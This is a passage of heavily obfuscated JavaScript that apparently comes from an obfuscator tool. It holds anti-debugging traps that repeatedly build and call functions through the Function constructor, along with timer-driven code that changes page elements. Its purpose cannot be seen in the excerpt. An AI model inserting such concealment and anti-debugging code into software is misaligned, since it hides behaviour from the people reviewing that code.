_0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}